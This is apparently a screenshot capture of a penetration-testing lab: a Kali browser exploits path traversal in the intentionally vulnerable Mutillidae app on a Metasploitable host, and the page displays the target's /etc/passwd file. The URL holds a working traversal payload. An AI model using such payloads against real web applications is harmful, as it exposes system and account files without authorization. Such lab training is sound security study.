 msf.local/mutillidae/index.php?page=../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false